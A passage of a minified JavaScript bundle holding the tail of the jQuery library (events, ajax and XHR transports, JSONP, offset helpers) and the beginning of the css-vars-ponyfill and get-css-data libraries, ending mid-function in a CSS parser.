e.type=g,o||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),t)||!K(i)||u&&y(i[g])&&!b(i)&&((l=i[u])&&(i[u]=null),T.event.triggered=g,e.isPropagationStopped()&&f.addEventListener(g,St),i[g](),e.isPropagationStopped()&&f.removeEventListener(g,St),T.event.triggered=void 0,l&&(i[u]=l)),e.result}},simulate:function(e,t,n){var i=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(i,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),v.focusin||T.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=J.access(i,t);o||i.addEventListener(e,n,!0),J.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=J.access(i,t)-1;o?J.access(i,t,o):(i.removeEventListener(e,n,!0),J.remove(i,t))}}});var xt=n.location,kt=Date.now(),Et=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var At=/\[\]$/,Nt=/\r?\n/g,Ot=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function Dt(e,t,n,i){var o;if(Array.isArray(t))T.each(t,function(t,o){n||At.test(e)?i(e,o):Dt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==C(t))i(e,t);else for(o in t)Dt(e+"["+o+"]",t[o],n,i)}T.param=function(e,t){var n,i=[],o=function(e,t){var n=y(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){o(this.name,this.value)});else for(n in e)Dt(n,e[n],t,o);return i.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Ot.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}}):{name:t.name,value:n.replace(Nt,"\r\n")}}).get()}});var Pt=/%20/g,Lt=/#.*$/,Mt=/([?&])_=[^&]*/,jt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,zt=/^\/\//,Ht={},Bt={},Rt="*/".concat("*"),$t=a.createElement("a");function qt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(z)||[];if(y(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Wt(e,t,n,i){var o={},r=e===Bt;function a(s){var l;return o[s]=!0,T.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Ut(e,t){var n,i,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&T.extend(!0,e,i),e}$t.href=xt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,T.ajaxSettings),t):Ut(T.ajaxSettings,e)},ajaxPrefilter:qt(Ht),ajaxTransport:qt(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,r,s,l,c,u,d,p,f,h=T.ajaxSetup({},t),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),b=h.statusCode||{},w={},_={},C="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(u){if(!s)for(s={};t=jt.exec(r);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?r:null},setRequestHeader:function(e,t){return null==u&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)S.always(e[S.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),x(0,t),this}};if(v.promise(S),h.url=((e||h.url||xt.href)+"").replace(zt,xt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(z)||[""],null==h.crossDomain){c=a.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=$t.protocol+"//"+$t.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Wt(Ht,h,t,S),u)return S;for(p in(d=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Ft.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Pt,"+")):(f=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Et.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Mt,"$1"),f=(Et.test(o)?"&":"?")+"_="+kt+++f),h.url=o+f),h.ifModified&&(T.lastModified[o]&&S.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&S.setRequestHeader("If-None-Match",T.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&S.setRequestHeader("Content-Type",h.contentType),S.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Rt+"; q=0.01":""):h.accepts["*"]),h.headers)S.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(m,S,h)||u))return S.abort();if(C="abort",y.add(h.complete),S.done(h.success),S.fail(h.error),i=Wt(Bt,h,t,S)){if(S.readyState=1,d&&g.trigger("ajaxSend",[S,h]),u)return S;h.async&&h.timeout>0&&(l=n.setTimeout(function(){S.abort("timeout")},h.timeout));try{u=!1,i.send(w,x)}catch(e){if(u)throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,a,s){var c,p,f,w,_,C=t;u||(u=!0,l&&n.clearTimeout(l),i=void 0,r=s||"",S.readyState=e>0?4:0,c=e>=200&&e<300||304===e,a&&(w=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in s)if(s[o]&&s[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}a||(a=o)}r=r||a}if(r)return r!==l[0]&&l.unshift(r),n[r]}(h,S,a)),w=function(e,t,n,i){var o,r,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=c[l+" "+r]||c["* "+r]))for(o in c)if((s=o.split(" "))[1]===r&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(r=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(h,w,S,c),c?(h.ifModified&&((_=S.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=_),(_=S.getResponseHeader("etag"))&&(T.etag[o]=_)),204===e||"HEAD"===h.type?C="nocontent":304===e?C="notmodified":(C=w.state,p=w.data,c=!(f=w.error))):(f=C,!e&&C||(C="error",e<0&&(e=0))),S.status=e,S.statusText=(t||C)+"",c?v.resolveWith(m,[p,C,S]):v.rejectWith(m,[S,C,f]),S.statusCode(b),b=void 0,d&&g.trigger(c?"ajaxSuccess":"ajaxError",[S,h,c?p:f]),y.fireWith(m,[S,C]),d&&(g.trigger("ajaxComplete",[S,h]),--T.active||T.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,t){T[t]=function(e,n,i,o){return y(n)&&(o=o||i,i=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:i},T.isPlainObject(e)&&e))}}),T._evalUrl=function(e,t){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return y(e)?this.each(function(t){T(this).wrapInner(e.call(this,t))}):this.each(function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=y(e);return this.each(function(n){T(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},Vt=T.ajaxSettings.xhr();v.cors=!!Vt&&"withCredentials"in Vt,v.ajax=Vt=!!Vt,T.ajaxTransport(function(e){var t,i;if(v.cors||Vt&&!e.crossDomain)return{send:function(o,r){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Gt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),i=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&i()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),a.head.appendChild(t[0])},abort:function(){n&&n()}}});var Xt,Yt=[],Kt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||T.expando+"_"+kt++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,i){var o,r,a,s=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Kt,"$1"+o):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",r=n[o],n[o]=function(){a=arguments},i.always(function(){void 0===r?T(n).removeProp(o):n[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,Yt.push(o)),a&&y(r)&&r(a[0]),a=r=void 0}),"script"}),v.createHTMLDocument=((Xt=a.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Xt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=a.implementation.createHTMLDocument("")).createElement("base")).href=a.location.href,t.head.appendChild(i)):t=a),o=I.exec(e),r=!n&&[],o?[t.createElement(o[1])]:(o=Se([e],t,r),r&&r.length&&T(r).remove(),T.merge([],o.childNodes)));var i,o,r},T.fn.load=function(e,t,n){var i,o,r,a=this,s=e.indexOf(" ");return s>-1&&(i=bt(e.slice(s)),e=e.slice(0,s)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?T("<div>").append(T.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.expr.pseudos.animated=function(e){return T.grep(T.timers,function(t){return e===t.elem}).length},T.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,c=T.css(e,"position"),u=T(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),r=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(a=(i=u.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),y(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):u.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){T.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===T.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(i,"marginTop",!0),left:t.left-o.left-T.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||ae})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;T.fn[e]=function(i){return U(this,function(e,i,o){var r;if(b(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),T.each(["top","left"],function(e,t){T.cssHooks[t]=Ve(v.pixelPosition,function(e,n){if(n)return n=Ge(e,t),qe.test(n)?T(e).position()[t]+"px":n})}),T.each({Height:"height",Width:"width"},function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){T.fn[i]=function(o,r){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===r?"margin":"border");return U(this,function(t,n,o){var r;return b(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)},t,a?o:void 0,a)}})}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),T.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),T.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return i=l.call(arguments,2),(o=function(){return e.apply(t||this,i.concat(l.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=O,T.isFunction=y,T.isWindow=b,T.camelCase=Y,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},void 0===(i=function(){return T}.apply(t,[]))||(e.exports=i);var Qt=n.jQuery,Jt=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=Jt),e&&n.jQuery===T&&(n.jQuery=Qt),T},o||(n.jQuery=n.$=T),T})},function(e,t,n){"use strict";
/*!
 * css-vars-ponyfill
 * v1.17.2
 * https://github.com/jhildenbiddle/css-vars-ponyfill
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function o(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}
/*!
 * get-css-data
 * v1.6.3
 * https://github.com/jhildenbiddle/get-css-data
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},i=Array.isArray(e)?e:[e],o=Array.apply(null,Array(i.length)).map(function(e){return null});function r(){return!("<"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").trim().charAt(0))}function a(e,t){n.onError(e,i[t],t)}function s(e,t){var r=n.onSuccess(e,i[t],t);e=!1===r?"":r||e,o[t]=e,-1===o.indexOf(null)&&n.onComplete(o)}var l=document.createElement("a");i.forEach(function(e,t){if(l.setAttribute("href",e),l.href=String(l.href),Boolean(document.all&&!window.atob)&&l.host.split(":")[0]!==location.host.split(":")[0]){if(l.protocol===location.protocol){var i=new XDomainRequest;i.open("GET",e),i.timeout=0,i.onprogress=Function.prototype,i.ontimeout=Function.prototype,i.onload=function(){r(i.responseText)?s(i.responseText,t):a(i,t)},i.onerror=function(e){a(i,t)},setTimeout(function(){i.send()},0)}else a(null,t)}else{var o=new XMLHttpRequest;o.open("GET",e),n.mimeType&&o.overrideMimeType&&o.overrideMimeType(n.mimeType),n.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&r(o.responseText)?s(o.responseText,t):a(o,t))},o.send()}})}
/**
 * Gets CSS data from <style> and <link> nodes (including @imports), then
 * returns data in order processed by DOM. Allows specifying nodes to
 * include/exclude and filtering CSS data using RegEx.
 *
 * @preserve
 * @param {object}   [options] The options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {string}   [options.include] CSS selector matching <link> and <style>
 *                   nodes to include
 * @param {string}   [options.exclude] CSS selector matching <link> and <style>
 *                   nodes to exclude
 * @param {object}   [options.filter] Regular expression used to filter node CSS
 *                   data. Each block of CSS data is tested against the filter,
 *                   and only matching data is included.
 * @param {object}   [options.useCSSOM=false] Determines if CSS data will be
 *                   collected from a stylesheet's runtime values instead of its
 *                   text content. This is required to get accurate CSS data
 *                   when a stylesheet has been modified using the deleteRule()
 *                   or insertRule() methods because these modifications will
 *                   not be reflected in the stylesheet's text content.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback on each CSS node read. Passes
 *                   1) CSS text, 2) source node reference, and 3) the source
 *                   URL as arguments.
 * @param {function} [options.onError] Callback on each error. Passes 1) the XHR
 *                   object for inspection, 2) soure node reference, and 3) the
 *                   source URL that failed (either a <link> href or an @import)
 *                   as arguments
 * @param {function} [options.onComplete] Callback after all nodes have been
 *                   processed. Passes 1) concatenated CSS text, 2) an array of
 *                   CSS text in DOM order, and 3) an array of nodes in DOM
 *                   order as arguments.
 *
 * @example
 *
 *   getCssData({
 *     rootElement: document,
 *     include    : 'style,link[rel="stylesheet"]',
 *     exclude    : '[href="skip.css"]',
 *     filter     : /red/,
 *     useCSSOM   : false,
 *     onBeforeSend(xhr, node, url) {
 *       // ...
 *     }
 *     onSuccess(cssText, node, url) {
 *       // ...
 *     }
 *     onError(xhr, node, url) {
 *       // ...
 *     },
 *     onComplete(cssText, cssArray, nodeArray) {
 *       // ...
 *     }
 *   });
 */function a(e){var t={cssComments:/\/\*[\s\S]+?\*\//g,cssImports:/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},i=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,i=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,i);var t,i}),o=Array.apply(null,Array(i.length)).map(function(e){return null});function a(){if(-1===o.indexOf(null)){var e=o.join("");n.onComplete(e,o,i)}}function l(e,t,i,s){var l=n.onSuccess(e,i,s);(function e(t,i,o,a){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var u=c(t,o,l);u.rules.length?r(u.absoluteUrls,{onBeforeSend:function(e,t,o){n.onBeforeSend(e,i,t)},onSuccess:function(e,t,o){var r=n.onSuccess(e,i,t),a=c(e=!1===r?"":r||e,t,l);return a.rules.forEach(function(t,n){e=e.replace(t,a.absoluteRules[n])}),e},onError:function(n,r,c){s.push({xhr:n,url:r}),l.push(u.rules[c]),e(t,i,o,a,s,l)},onComplete:function(n){n.forEach(function(e,n){t=t.replace(u.rules[n],e)}),e(t,i,o,a,s,l)}}):a(t,s)})(e=void 0!==l&&!1===Boolean(l)?"":l||e,i,s,function(e,r){null===o[t]&&(r.forEach(function(e){return n.onError(e.xhr,i,e.url)}),!n.filter||n.filter.test(e)?o[t]=e:o[t]="",a())})}function c(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o={};return o.rules=(e.replace(t.cssComments,"").match(t.cssImports)||[]).filter(function(e){return-1===i.indexOf(e)}),o.urls=o.rules.map(function(e){return e.replace(t.cssImports,"$1")}),o.absoluteUrls=o.urls.map(function(e){return s(e,n)}),o.absoluteRules=o.rules.map(function(e,t){var i=o.urls[t],r=s(o.absoluteUrls[t],n);return e.replace(i,r)}),o}i.length?i.forEach(function(e,t){var i=e.getAttribute("href"),c=e.getAttribute("rel"),u="LINK"===e.nodeName&&i&&c&&"stylesheet"===c.toLowerCase(),d="STYLE"===e.nodeName;if(u)r(i,{mimeType:"text/css",onBeforeSend:function(t,i,o){n.onBeforeSend(t,e,i)},onSuccess:function(n,o,r){var a=s(i,location.href);l(n,t,e,a)},onError:function(i,r,s){o[t]="",n.onError(i,e,r),a()}});else if(d){var p=e.textContent;n.useCSSOM&&(p=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join("")),l(p,t,e,location.href)}else o[t]="",a()}):n.onComplete("",[])}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}var l=c;function c(e,t,n){e instanceof RegExp&&(e=u(e,n)),t instanceof RegExp&&(t=u(t,n));var i=d(e,t,n);return i&&{start:i[0],end:i[1],pre:n.slice(0,i[0]),body:n.slice(i[0]+e.length,i[1]),post:n.slice(i[1]+t.length)}}function u(e,t){var n=t.match(e);return n?n[0]:null}function d(e,t,n){var i,o,r,a,s,l=n.indexOf(e),c=n.indexOf(t,l+1),u=l;if(l>=0&&c>0){for(i=[],r=n.length;u>=0&&!s;)u==l?(i.push(u),l=n.indexOf(e,u+1)):1==i.length?s=[i.pop(),c]:((o=i.pop())<r&&(r=o,a=c),c=n.indexOf(t,u+1)),u=l<c&&l>=0?l:c;i.length&&(s=[r,a])}return s}function p(e){var t=i({},{onlyVars:!1,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error("CSS parse error: ".concat(e))}function o(t){var n=t.exec(e);if(n)return e=e.slice(n[0].length),n}function r(){return o(/^{\s*/)}function a(){return o(/^}/)}function s(){o(/^\s*/)}function c(){if(s(),"/"===e[0]&&"*"===e[1]){for(var t=2;e[t]&&("*"!==e[t]||"/"!==e[t+1]);)t++;if(!e[t])return n("end of comment is missing");var i=e.slice(2,t);return e=e.slice(t+2),{type:"comment",comment:i}}}function u(){for(var e,n=[];e=c();)n.push(e);return t.removeComments?[]:n}function d(){for(s();"}"===e[0];)n("extra closing bracket");var t=o(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(t)return t[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*\/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(e){return e.replace(/,/g,"‌")}).split(/\s*(?![^(]*\)),\s*/).map(function(e){return e.replace(/\u200C/g,",")})}function p(){o(/^([;\s]*)+/);var e=/\/\*[^*]*\*+([^\/*][^*]*\*+)*\//g,t=o(/^(\*?[-#\/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(t){if(t=t[0].trim(),!o(/^:\s*/))return n("property missing ':'");var i=o(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),r={type:"declaration",property:t.replace(e,""),value:i?i[0].replace(e,"").trim():""};return o(/^[;\s]*/),r}}function f(){if(!r())return n("missing '{'");for(var e,t=u();e=p();)t.push(e),t=t.concat(u());return a()?t:n("missing '}'")}function h(){s();for(var e,t=[];e=o(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),o(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:f()}}function m(){if(s(),"@"===e[0]){var i=function(){var e=o(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=o(/^([-\w]+)\s*/)))return n("@keyframes missing name");var i,s=e[1];if(!r())return n("@keyframes missing '{'");for(var 